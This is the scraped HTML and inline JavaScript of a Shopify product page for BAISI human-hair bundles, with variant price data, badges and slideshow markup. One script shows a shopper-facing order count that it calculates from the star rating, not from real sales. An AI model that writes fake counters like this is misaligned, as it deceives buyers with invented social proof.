20"],"price":32076,"weight":500,"compare_at_price":48600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178698323,"title":"3 Bundles Plus Frontal \/ 24 24 24 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"24 24 24 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 24 24 24 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 24 24 24 Frontal 20","options":["3 Bundles Plus Frontal","24 24 24 Frontal 20"],"price":37158,"weight":500,"compare_at_price":56300,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178731091,"title":"3 Bundles Plus Frontal \/ 26 26 26 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"26 26 26 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 26 26 26 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 26 26 26 Frontal 20","options":["3 Bundles Plus Frontal","26 26 26 Frontal 20"],"price":39072,"weight":500,"compare_at_price":59200,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178763859,"title":"3 Bundles Plus Frontal \/ 28 28 28 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"28 28 28 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 28 28 28 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 28 28 28 Frontal 20","options":["3 Bundles Plus Frontal","28 28 28 Frontal 20"],"price":43494,"weight":500,"compare_at_price":65900,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178796627,"title":"3 Bundles Plus Frontal \/ 30 30 30 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"30 30 30 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 30 30 30 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 30 30 30 Frontal 20","options":["3 Bundles Plus Frontal","30 30 30 Frontal 20"],"price":45408,"weight":500,"compare_at_price":68800,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178829395,"title":"3 Bundles Plus Frontal \/ 10 12 14 Frontal 10","option1":"3 Bundles Plus Frontal","option2":"10 12 14 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 10 12 14 Frontal 10","public_title":"3 Bundles Plus Frontal \/ 10 12 14 Frontal 10","options":["3 Bundles Plus Frontal","10 12 14 Frontal 10"],"price":18150,"weight":500,"compare_at_price":27500,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178862163,"title":"3 Bundles Plus Frontal \/ 12 14 16 Frontal 12","option1":"3 Bundles Plus Frontal","option2":"12 14 16 Frontal 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 12 14 16 Frontal 12","public_title":"3 Bundles Plus Frontal \/ 12 14 16 Frontal 12","options":["3 Bundles Plus Frontal","12 14 16 Frontal 12"],"price":19668,"weight":500,"compare_at_price":29800,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178894931,"title":"3 Bundles Plus Frontal \/ 14 16 18 Frontal 14","option1":"3 Bundles Plus Frontal","option2":"14 16 18 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 14 16 18 Frontal 14","public_title":"3 Bundles Plus Frontal \/ 14 16 18 Frontal 14","options":["3 Bundles Plus Frontal","14 16 18 Frontal 14"],"price":22374,"weight":500,"compare_at_price":33900,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178927699,"title":"3 Bundles Plus Frontal \/ 16 18 20 Frontal 14","option1":"3 Bundles Plus Frontal","option2":"16 18 20 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 16 18 20 Frontal 14","public_title":"3 Bundles Plus Frontal \/ 16 18 20 Frontal 14","options":["3 Bundles Plus Frontal","16 18 20 Frontal 14"],"price":26004,"weight":500,"compare_at_price":39400,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178960467,"title":"3 Bundles Plus Frontal \/ 18 20 22 Frontal 16","option1":"3 Bundles Plus Frontal","option2":"18 20 22 Frontal 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 18 20 22 Frontal 16","public_title":"3 Bundles Plus Frontal \/ 18 20 22 Frontal 16","options":["3 Bundles Plus Frontal","18 20 22 Frontal 16"],"price":29370,"weight":500,"compare_at_price":44500,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178993235,"title":"3 Bundles Plus Frontal \/ 20 22 24 Frontal 18","option1":"3 Bundles Plus Frontal","option2":"20 22 24 Frontal 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 20 22 24 Frontal 18","public_title":"3 Bundles Plus Frontal \/ 20 22 24 Frontal 18","options":["3 Bundles Plus Frontal","20 22 24 Frontal 18"],"price":32538,"weight":500,"compare_at_price":49300,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276179026003,"title":"3 Bundles Plus Frontal \/ 22 24 26 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"22 24 26 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 22 24 26 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 22 24 26 Frontal 20","options":["3 Bundles Plus Frontal","22 24 26 Frontal 20"],"price":36564,"weight":500,"compare_at_price":55400,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276179058771,"title":"3 Bundles Plus Frontal \/ 24 26 28 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"24 26 28 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 24 26 28 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 24 26 28 Frontal 20","options":["3 Bundles Plus Frontal","24 26 28 Frontal 20"],"price":39468,"weight":500,"compare_at_price":59800,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276179091539,"title":"3 Bundles Plus Frontal \/ 26 28 30 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"26 28 30 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 26 28 30 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 26 28 30 Frontal 20","options":["3 Bundles Plus Frontal","26 28 30 Frontal 20"],"price":43098,"weight":500,"compare_at_price":65300,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595.jpg?v=1662456015","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243.jpg?v=1662455714","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011.jpg?v=1662455714"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714","options":["BUNDLE","LENGTH"],"media":[{"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614463938643,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714","width":960},{"alt":"Baisi hair 8A Bundles with Closure \/ Frontal BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","id":23517309468755,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595.jpg?v=1662456015"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595.jpg?v=1662456015","width":960},{"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614350233683,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243.jpg?v=1662455714","width":960},{"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614464331859,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011.jpg?v=1662455714","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10-28 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150% for Closure\/Frontal\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver 6 Months With Good Care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e13x4, 4x4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss, medium brown\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/pages/shipping" title="Fast Free Shipping">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/pages/shipping" title="Fast Free Shipping">
              Fast Free Shipping
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/pages/buyer-protection" title="30-Days Return">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/pages/buyer-protection" title="30-Days Return">
              30-Days Return
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Free Gifts With Purchase
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              100% Legit Website
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
